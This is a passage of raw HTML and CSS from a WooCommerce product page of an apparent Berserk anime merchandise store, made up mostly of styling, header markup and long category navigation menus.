.single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-10971 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-1 pdp-full plp-below right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-8337">


<div data-rocket-location-hash="0de87e5852ade933abb7a907feef4c17" class="mobile-menu close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</div>
<div data-rocket-location-hash="ba6182f851aa8dae16e5bfe5593b32a1" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="09560a7bf533a012b968f8eb36059bd2" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="193fb078721aa0538c973dbe5002e80c" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="a9b15fd3b638a6632ef2424e71fbaf94" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="c7f615b9d1c4787b9b7f1e5b2c53132b" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div data-rocket-location-hash="13f70cc9819e3a2c849cd8abf78f41df" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="73613cf00658d8fb5da86104e021de78" class="top-bar">
				<div data-rocket-location-hash="ac066e0fc785b1a9063e902b9b8aeba3" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="61aef8faaa8bcb905a7e02fc96541fe8" id="masthead" class="site-header">

		<div data-rocket-location-hash="599d94959922cb3cba54724c2b61ba92" class="menu-overlay"></div>

		<div data-rocket-location-hash="3f237a15414623ce945f9c9b6048130b" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://berserkshop.com/" class="custom-logo-link"><img width="747" height="221" src="https://berserkshop.com/wp-content/uploads/2021/08/Berserk-Store-logo.jpg" class="custom-logo" alt="Berserk Shop" sizes="(max-width: 360px) 147px, " /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://berserkshop.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://berserkshop.com/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://berserkshop.com/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://berserkshop.com/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="4cabe412385663a35790155eebb827e1" class="col-full-nav">

	<div data-rocket-location-hash="7f5df1239cd38ddc782793dba0c85fbc" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
					<div class="menu-primary-menu-container shoptimizer-mobile-menu">
				<ul id="menu-primary-menu-1" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
